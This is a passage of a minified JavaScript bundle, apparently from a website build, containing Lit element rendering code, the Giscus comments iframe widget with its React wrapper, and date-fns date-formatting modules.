F(e)),t}T(e){M(this._$AH)||(this._$AH=[],this._$AR());let t=this._$AH,r,n=0;for(let i of e)n===t.length?t.push(r=new B(this.k(C()),this.k(C()),this,this.options)):r=t[n],r._$AI(i),n++;n<t.length&&(this._$AR(r&&r._$AB.nextSibling,n),t.length=n)}_$AR(e=this._$AA.nextSibling,t){var r;for(null===(r=this._$AP)||void 0===r||r.call(this,!1,!0,t);e&&e!==this._$AB;){let t=e.nextSibling;e.remove(),e=t}}setConnected(e){var t;void 0===this._$AM&&(this._$Cp=e,null===(t=this._$AP)||void 0===t||t.call(this,e))}}class Q{constructor(e,t,r,n,i){this.type=1,this._$AH=H,this._$AN=void 0,this.element=e,this.name=t,this._$AM=n,this.options=i,r.length>2||""!==r[0]||""!==r[1]?(this._$AH=Array(r.length-1).fill(new String),this.strings=r):this._$AH=H}get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}_$AI(e,t=this,r,n){let i=this.strings,a=!1;if(void 0===i)(a=!A(e=V(this,e,t,0))||e!==this._$AH&&e!==W)&&(this._$AH=e);else{let n,o;let s=e;for(e=i[0],n=0;n<i.length-1;n++)(o=V(this,s[r+n],t,n))===W&&(o=this._$AH[n]),a||(a=!A(o)||o!==this._$AH[n]),o===H?e=H:e!==H&&(e+=(o??"")+i[n+1]),this._$AH[n]=o}a&&!n&&this.j(e)}j(e){e===H?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,e??"")}}class J extends Q{constructor(){super(...arguments),this.type=3}j(e){this.element[this.name]=e===H?void 0:e}}let X=w?w.emptyScript:"";class K extends Q{constructor(){super(...arguments),this.type=4}j(e){e&&e!==H?this.element.setAttribute(this.name,X):this.element.removeAttribute(this.name)}}class Z extends Q{constructor(e,t,r,n,i){super(e,t,r,n,i),this.type=5}_$AI(e,t=this){var r;if((e=null!==(r=V(this,e,t,0))&&void 0!==r?r:H)===W)return;let n=this._$AH,i=e===H&&n!==H||e.capture!==n.capture||e.once!==n.once||e.passive!==n.passive,a=e!==H&&(n===H||i);i&&this.element.removeEventListener(this.name,this,n),a&&this.element.addEventListener(this.name,this,e),this._$AH=e}handleEvent(e){var t,r;"function"==typeof this._$AH?this._$AH.call(null!==(r=null===(t=this.options)||void 0===t?void 0:t.host)&&void 0!==r?r:this.element,e):this._$AH.handleEvent(e)}}class ee{constructor(e,t,r){this.element=e,this.type=6,this._$AN=void 0,this._$AM=t,this.options=r}get _$AU(){return this._$AM._$AU}_$AI(e){V(this,e)}}let et=y.litHtmlPolyfillSupport;null==et||et(F,B),(null!==(eE=y.litHtmlVersions)&&void 0!==eE?eE:y.litHtmlVersions=[]).push("2.7.4");let er=(e,t,r)=>{var n,i;let a=null!==(n=null==r?void 0:r.renderBefore)&&void 0!==n?n:t,o=a._$litPart$;if(void 0===o){let e=null!==(i=null==r?void 0:r.renderBefore)&&void 0!==i?i:null;a._$litPart$=o=new B(t.insertBefore(C(),e),e,void 0,r??{})}return o._$AI(e),o},en=class extends _{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var e,t;let r=super.createRenderRoot();return null!==(e=(t=this.renderOptions).renderBefore)&&void 0!==e||(t.renderBefore=r.firstChild),r}update(e){let t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(e),this._$Do=er(t,this.renderRoot,this.renderOptions)}connectedCallback(){var e;super.connectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!0)}disconnectedCallback(){var e;super.disconnectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!1)}render(){return W}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */en.finalized=!0,en._$litElement$=!0,null===(ex=globalThis.litElementHydrateSupport)||void 0===ex||ex.call(globalThis,{LitElement:en});let ei=globalThis.litElementPolyfillSupport;null==ei||ei({LitElement:en}),(null!==(eT=globalThis.litElementVersions)&&void 0!==eT?eT:globalThis.litElementVersions=[]).push("3.3.2");let ea=(e,t)=>"method"!==t.kind||!t.descriptor||"value"in t.descriptor?{kind:"field",key:Symbol(),placement:"own",descriptor:{},originalKey:t.key,initializer(){"function"==typeof t.initializer&&(this[t.key]=t.initializer.call(this))},finisher(r){r.createProperty(t.key,e)}}:{...t,finisher(r){r.createProperty(t.key,e)}},eo=(e,t,r)=>{t.constructor.createProperty(r,e)};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function es(e){return(t,r)=>void 0!==r?eo(e,t,r):ea(e,t)}/**
 * @license
 * Copyright 2021 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */null===(eC=window.HTMLSlotElement)||void 0===eC||eC.prototype.assignedElements;let el=e=>void 0===e.strings,eu=class{constructor(e){}get _$AU(){return this._$AM._$AU}_$AT(e,t,r){this._$Ct=e,this._$AM=t,this._$Ci=r}_$AS(e,t){return this.update(e,t)}update(e,t){return this.render(...t)}},ed=(e,t)=>{var r;let n=e._$AN;if(void 0===n)return!1;for(let e of n)null===(r=e._$AO)||void 0===r||r.call(e,t,!1),ed(e,t);return!0},ec=e=>{let t,r;do{if(void 0===(t=e._$AM))break;(r=t._$AN).delete(e),e=t}while((null==r?void 0:r.size)===0)},eh=e=>{for(let t;t=e._$AM;e=t){let r=t._$AN;if(void 0===r)t._$AN=r=new Set;else if(r.has(e))break;r.add(e),ep(t)}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function ef(e){void 0!==this._$AN?(ec(this),this._$AM=e,eh(this)):this._$AM=e}function em(e,t=!1,r=0){let n=this._$AH,i=this._$AN;if(void 0!==i&&0!==i.size){if(t){if(Array.isArray(n))for(let e=r;e<n.length;e++)ed(n[e],!1),ec(n[e]);else null!=n&&(ed(n,!1),ec(n))}else ed(this,e)}}let ep=e=>{var t,r;2==e.type&&(null!==(t=e._$AP)&&void 0!==t||(e._$AP=em),null!==(r=e._$AQ)&&void 0!==r||(e._$AQ=ef))};class ev extends eu{constructor(){super(...arguments),this._$AN=void 0}_$AT(e,t,r){super._$AT(e,t,r),eh(this),this.isConnected=e._$AU}_$AO(e,t=!0){var r,n;e!==this.isConnected&&(this.isConnected=e,e?null===(r=this.reconnected)||void 0===r||r.call(this):null===(n=this.disconnected)||void 0===n||n.call(this)),t&&(ed(this,e),ec(this))}setValue(e){if(el(this._$Ct))this._$Ct._$AI(e,this);else{let t=[...this._$Ct._$AH];t[this._$Ci]=e,this._$Ct._$AI(t,this,0)}}disconnected(){}reconnected(){}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */let eg=()=>new e_;class e_{}let ey=new WeakMap,ew=(eS=class extends ev{render(e){return H}update(e,[t]){var r;let n=t!==this.G;return n&&void 0!==this.G&&this.ot(void 0),(n||this.rt!==this.lt)&&(this.G=t,this.ct=null===(r=e.options)||void 0===r?void 0:r.host,this.ot(this.lt=e.element)),H}ot(e){var t;if("function"==typeof this.G){let r=null!==(t=this.ct)&&void 0!==t?t:globalThis,n=ey.get(r);void 0===n&&(n=new WeakMap,ey.set(r,n)),void 0!==n.get(this.G)&&this.G.call(this.ct,void 0),n.set(this.G,e),void 0!==e&&this.G.call(this.ct,e)}else this.G.value=e}get rt(){var e,t,r;return"function"==typeof this.G?null===(t=ey.get(null!==(e=this.ct)&&void 0!==e?e:globalThis))||void 0===t?void 0:t.get(this.G):null===(r=this.G)||void 0===r?void 0:r.value}disconnected(){this.rt===this.lt&&this.ot(void 0)}reconnected(){this.ot(this.lt)}},(...e)=>({_$litDirective$:eS,values:e}));var eb,eS,e$,eE,ex,eT,eC,eA=Object.defineProperty,eM=Object.getOwnPropertyDescriptor,ek=(e,t,r,n)=>{for(var i,a=n>1?void 0:n?eM(t,r):t,o=e.length-1;o>=0;o--)(i=e[o])&&(a=(n?i(t,r,a):i(a))||a);return n&&a&&eA(t,r,a),a};t.GiscusWidget=class extends en{constructor(){super(),this.GISCUS_SESSION_KEY="giscus-session",this.GISCUS_DEFAULT_HOST="https://giscus.app",this.ERROR_SUGGESTION="Please consider reporting this error at https://github.com/giscus/giscus/issues/new.",this.__session="",this._iframeRef=eg(),this.messageEventHandler=this.handleMessageEvent.bind(this),this.hasLoaded=!1,this.host=this.GISCUS_DEFAULT_HOST,this.strict="0",this.reactionsEnabled="1",this.emitMetadata="0",this.inputPosition="bottom",this.theme="light",this.lang="en",this.loading="eager",this.setupSession(),window.addEventListener("message",this.messageEventHandler)}get iframeRef(){var e;return null==(e=this._iframeRef)?void 0:e.value}get _host(){try{return new URL(this.host),this.host}catch{return this.GISCUS_DEFAULT_HOST}}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.messageEventHandler)}_formatError(e){return`[giscus] An error occurred. Error message: "${e}".`}setupSession(){let e=location.href,t=new URL(e),r=localStorage.getItem(this.GISCUS_SESSION_KEY),n=t.searchParams.get("giscus")||"";if(this.__session="",n){localStorage.setItem(this.GISCUS_SESSION_KEY,JSON.stringify(n)),this.__session=n,t.searchParams.delete("giscus"),t.hash="",history.replaceState(void 0,document.title,t.toString());return}if(r)try{this.__session=JSON.parse(r)}catch(e){localStorage.removeItem(this.GISCUS_SESSION_KEY),console.warn(`${this._formatError(null==e?void 0:e.message)} Session has been cleared.`)}}signOut(){localStorage.removeItem(this.GISCUS_SESSION_KEY),this.__session="",this.update(new Map)}handleMessageEvent(e){if(e.origin!==this._host)return;let{data:t}=e;if(!("object"==typeof t&&t.giscus))return;if(this.iframeRef&&t.giscus.resizeHeight&&(this.iframeRef.style.height=`${t.giscus.resizeHeight}px`),t.giscus.signOut){console.log("[giscus] User has logged out. Session has been cleared."),this.signOut();return}if(!t.giscus.error)return;let r=t.giscus.error;if(r.includes("Bad credentials")||r.includes("Invalid state value")||r.includes("State has expired")){if(null!==localStorage.getItem(this.GISCUS_SESSION_KEY)){console.warn(`${this._formatError(r)} Session has been cleared.`),this.signOut();return}console.error(`${this._formatError(r)} No session is stored initially. ${this.ERROR_SUGGESTION}`)}if(r.includes("Discussion not found")){console.warn(`[giscus] ${r}. A new discussion will be created if a comment/reaction is submitted.`);return}console.error(`${this._formatError(r)} ${this.ERROR_SUGGESTION}`)}sendMessage(e){this.iframeRef&&this.iframeRef.contentWindow&&this.hasLoaded&&(console.log({host:this.host,_host:this._host}),this.iframeRef.contentWindow.postMessage({giscus:e},this._host))}updateConfig(){let e={setConfig:{repo:this.repo,repoId:this.repoId,category:this.category,categoryId:this.categoryId,term:this.getTerm(),number:+this.getNumber(),strict:"1"===this.strict,reactionsEnabled:"1"===this.reactionsEnabled,emitMetadata:"1"===this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,lang:this.lang}};this.sendMessage(e)}firstUpdated(){var e;null==(e=this.iframeRef)||e.addEventListener("load",()=>{var e;null==(e=this.iframeRef)||e.classList.remove("loading"),this.hasLoaded=!0,this.updateConfig()})}requestUpdate(e,t,r){if(!this.hasUpdated||"host"===e){super.requestUpdate(e,t,r);return}this.updateConfig()}getMetaContent(e,t=!1){let r=t?`meta[property='og:${e}'],`:"",n=document.querySelector(r+`meta[name='${e}']`);return n?n.content:""}_getCleanedUrl(){let e=new URL(location.href);return e.searchParams.delete("giscus"),e.hash="",e}getTerm(){switch(this.mapping){case"url":return`${this._getCleanedUrl()}`;case"title":return document.title;case"og:title":return this.getMetaContent("title",!0);case"specific":return this.term||"";case"number":return"";default:return location.pathname.length<2?"index":location.pathname.substring(1).replace(/\.\w+$/,"")}}getNumber(){return"number"===this.mapping&&this.term||""}getIframeSrc(){let e=this._getCleanedUrl().toString(),t=`${e}${this.id?"#"+this.id:""}`,r=this.getMetaContent("description",!0),n=this.getMetaContent("giscus:backlink")||e,i={origin:t,session:this.__session,repo:this.repo,repoId:this.repoId||"",category:this.category||"",categoryId:this.categoryId||"",term:this.getTerm(),number:this.getNumber(),strict:this.strict,reactionsEnabled:this.reactionsEnabled,emitMetadata:this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,description:r,backLink:n},a=this._host,o=this.lang?`/${this.lang}`:"",s=new URLSearchParams(i);return`${a}${o}/widget?${s}`}render(){return I`
      <iframe
        title="Comments"
        scrolling="no"
        class="loading"
        ${ew(this._iframeRef)}
        src=${this.getIframeSrc()}
        loading=${this.loading}
        allow="clipboard-write"
        part="iframe"
      ></iframe>
    `}},t.GiscusWidget.styles=((e,...t)=>{let r=1===e.length?e[0]:t.reduce((t,r,n)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(r)+e[n+1],e[0]);return new o(r,e,i)})`
    :host,
    iframe {
      width: 100%;
      border: none;
      min-height: 150px;
      color-scheme: light dark;
    }

    iframe.loading {
      opacity: 0;
    }
  `,ek([es({reflect:!0})],t.GiscusWidget.prototype,"host",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repo",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repoId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"category",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"categoryId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"mapping",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"term",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"strict",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"reactionsEnabled",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"emitMetadata",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"inputPosition",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"theme",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"lang",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"loading",2),t.GiscusWidget=ek([(eb="giscus-widget",customElements.get(eb)?e=>e:e=>"function"==typeof e?(customElements.define(eb,e),e):((e,t)=>{let{kind:r,elements:n}=t;return{kind:r,elements:n,finisher(t){customElements.define(e,t)}}})(eb,e))],t.GiscusWidget)},94306:function(e,t,r){"use strict";let n=r(57437),i=r(2265);e.exports=function({id:e,host:t,repo:a,repoId:o,category:s,categoryId:l,mapping:u,term:d,strict:c,reactionsEnabled:h,emitMetadata:f,inputPosition:m,theme:p,lang:v,loading:g}){let[_,y]=i.useState(!1);return i.useEffect(()=>{_||(Promise.resolve().then(()=>r(57747)),y(!0))},[]),_?n.jsx("giscus-widget",{id:e,host:t,repo:a,repoid:o,category:s,categoryid:l,mapping:u,term:d,strict:c,reactionsenabled:h,emitmetadata:f,inputposition:m,theme:p,lang:v,loading:g}):null}},43920:function(e,t,r){"use strict";function n(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n);else for(r in t)t[r]&&(i&&(i+=" "),i+=r)}return i}(e))&&(n&&(n+=" "),n+=t);return n}r.d(t,{W:function(){return n}}),t.Z=n},69216:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return(e<0?"-":"")+r},e.exports=t.default},11826:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(12169)).default;t.default=i,e.exports=t.default},12506:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultOptions=function(){return r},t.setDefaultOptions=function(e){r=e};var r={}},24230:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(43146)),a=n(r(5114)),o=n(r(60853)),s=n(r(28906)),l=n(r(21259)),u=n(r(69216)),d=n(r(74299)),c={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function h(e,t){var r=e>0?"-":"+",n=Math.abs(e),i=Math.floor(n/60),a=n%60;return 0===a?r+String(i):r+String(i)+(t||"")+(0,u.default)(a,2)}function f(e,t){return e%60==0?(e>0?"-":"+")+(0,u.default)(Math.abs(e)/60,2):m(e,t)}function m(e,t){var r=e>0?"-":"+",n=Math.abs(e);return r+(0,u.default)(Math.floor(n/60),2)+(t||"")+(0,u.default)(n%60,2)}t.default={G:function(e,t,r){var n=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(n,{width:"abbreviated"});case"GGGGG":return r.era(n,{width:"narrow"});default:return r.era(n,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var n=e.getUTCFullYear(),i=n>0?n:1-n;return r.ordinalNumber(i,{unit:"year"})}return d.default.y(e,t)},Y:function(e,t,r,n){var i=(0,l.default)(e,n),a=i>0?i:1-i;if("YY"===t){var o=a%100;return(0,u.default)(o,2)}return"Yo"===t?r.ordinalNumber(a,{unit:"year"}):(0,u.default)(a,t.length)},R:function(e,t){var r=(0,o.default)(e);return(0,u.default)(r,t.length)},u:function(e,t){var r=e.getUTCFullYear();return(0,u.default)(r,t.length)},Q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(n);case"QQ":return(0,u.default)(n,2);case"Qo":return r.ordinalNumber(n,{unit:"quarter"});case"QQQ":return r.quarter(n,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(n,{width:"narrow",context:"formatting"});default:return r.quarter(n,{width:"wide",context:"formatting"})}},q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(n);case"qq":return(0,u.default)(n,2);case"qo":return r.ordinalNumber(n,{unit:"quarter"});case"qqq":return r.quarter(n,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(n,{width:"narrow",context:"standalone"});default:return r.quarter(n,{width:"wide",context:"standalone"})}},M:function(e,t,r){var n=e.getUTCMonth();switch(t){case"M":case"MM":return d.default.M(e,t);case"Mo":return r.ordinalNumber(n+1,{unit:"month"});case"MMM":return r.month(n,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(n,{width:"narrow",context:"formatting"});default:return r.month(n,{width:"wide",context:"formatting"})}},L:function(e,t,r){var n=e.getUTCMonth();switch(t){case"L":return String(n+1);case"LL":return(0,u.default)(n+1,2);case"Lo":return r.ordinalNumber(n+1,{unit:"month"});case"LLL":return r.month(n,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(n,{width:"narrow",context:"standalone"});default:return r.month(n,{width:"wide",context:"standalone"})}},w:function(e,t,r,n){var i=(0,s.default)(e,n);return"wo"===t?r.ordinalNumber(i,{unit:"week"}):(0,u.default)(i,t.length)},I:function(e,t,r){var n=(0,a.default)(e);return"Io"===t?r.ordinalNumber(n,{unit:"week"}):(0,u.default)(n,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):d.default.d(e,t)},D:function(e,t,r){var n=(0,i.default)(e);return"Do"===t?r.ordinalNumber(n,{unit:"dayOfYear"}):(0,u.default)(n,t.length)},E:function(e,t,r){var n=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(n,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},e:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return(0,u.default)(a,2);case"eo":return r.ordinalNumber(a,{unit:"day"});case"eee":return r.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(i,{width:"short",context:"formatting"});default:return r.day(i,{width:"wide",context:"formatting"})}},c:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return(0,u.default)(a,t.length);case"co":return r.ordinalNumber(a,{unit:"day"});case"ccc":return r.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(i,{width:"narrow",context:"standalone"});case"cccccc":return r.day(i,{width:"short",context:"standalone"});default:return r.day(i,{width:"wide",context:"standalone"})}},i:function(e,t,r){var n=e.getUTCDay(),i=0===n?7:n;switch(t){case"i":return String(i);case"ii":return(0,u.default)(i,t.length);case"io":return r.ordinalNumber(i,{unit:"day"});case"iii":return r.day(n,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(n,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},a:function(e,t,r){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},b:function(e,t,r){var n,i=e.getUTCHours();switch(n=12===i?c.noon:0===i?c.midnight:i/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},B:function(e,t,r){var n,i=e.getUTCHours();switch(n=i>=17?c.evening:i>=12?c.afternoon:i>=4?c.morning:c.night,t){case"B":case"BB":case"BBB":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var n=e.getUTCHours()%12;return 0===n&&(n=12),r.ordinalNumber(n,{unit:"hour"})}return d.default.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):d.default.H(e,t)},K:function(e,t,r){var n=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},k:function(e,t,r){var n=e.getUTCHours();return(0===n&&(n=24),"ko"===t)?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):d.default.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):d.default.s(e,t)},S:function(e,t){return d.default.S(e,t)},X:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();if(0===i)return"Z";switch(t){case"X":return f(i);case"XXXX":case"XX":return m(i);default:return m(i,":")}},x:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"x":return f(i);case"xxxx":case"xx":return m(i);default:return m(i,":")}},O:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},z:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},t:function(e,t,r,n){var i=Math.floor((n._originalDate||e).getTime()/1e3);return(0,u.default)(i,t.length)},T:function(e,t,r,n){var i=(n._originalDate||e).getTime();return(0,u.default)(i,t.length)}},e.exports=t.default},74299:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(69216));t.default={y:function(e,t){var r=e.getUTCFullYear(),n=r>0?r:1-r;return(0,i.default)("yy"===t?n%100:n,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):(0,i.default)(r+1,2)},d:function(e,t){return(0,i.default)(e.getUTCDate(),t.length)},a:function(e,t){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];default:return"am"===r?"a.m.":"p.m."}},h:function(e,t){return(0,i.default)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,i.default)(e.getUTCHours(),t.length)},m:function(e,t){return(0,i.default)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,i.default)(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length,n=e.getUTCMilliseconds();return(0,i.default)(Math.floor(n*Math.pow(10,r-3)),t.length)}},e.exports=t.default},58689:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},n=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};t.default={p:n,P:function(e,t){var i,a=e.match(/(P+)(p+)?/)||[],o=a[1],s=a[2];if(!s)return r(e,t);switch(o){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",r(o,t)).replace("{{time}}",n(s,t))}},e.exports=t.default},56833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()},e.exports=t.default},43146:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((r-t.getTime())/864e5)+1};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},5114:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,s.default)(1,arguments);var t=(0,i.default)(e);return Math.round(((0,a.default)(t).getTime()-(0,o.default)(t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(3452)),o=n(r(59095)),s=n(r(27859));e.exports=t.default},60853:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var s=(0,o.default)(n),l=new Date(0);l.setUTCFullYear(r,0,4),l.setUTCHours(0,0,0,0);var u=(0,o.default)(l);return t.getTime()>=s.getTime()?r+1:t.getTime()>=u.getTime()?r:r-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(3452));e.exports=t.default},28906:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,s.default)(1,arguments);var r=(0,i.default)(e);return Math.round(((0,a.default)(r,t).getTime()-(0,o.default)(r,t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(86612)),o=n(r(90814)),s=n(r(27859));e.exports=t.default},21259:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,i.default)(e),v=p.getUTCFullYear(),g=(0,l.getDefaultOptions)(),_=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:g.firstWeekContainsDate)&&void 0!==n?n:null===(f=g.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1);if(!(_>=1&&_<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var y=new Date(0);y.setUTCFullYear(v+1,0,_),y.setUTCHours(0,0,0,0);var w=(0,o.default)(y,t),b=new Date(0);b.setUTCFullYear(v,0,_),b.setUTCHours(0,0,0,0);var S=(0,o.default)(b,t);return p.getTime()>=w.getTime()?v+1:p.getTime()>=S.getTime()?v:v-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},49540:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isProtectedDayOfYearToken=function(e){return -1!==r.indexOf(e)},t.isProtectedWeekYearToken=function(e){return -1!==n.indexOf(e)},t.throwProtectedError=function(e,t,r){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: 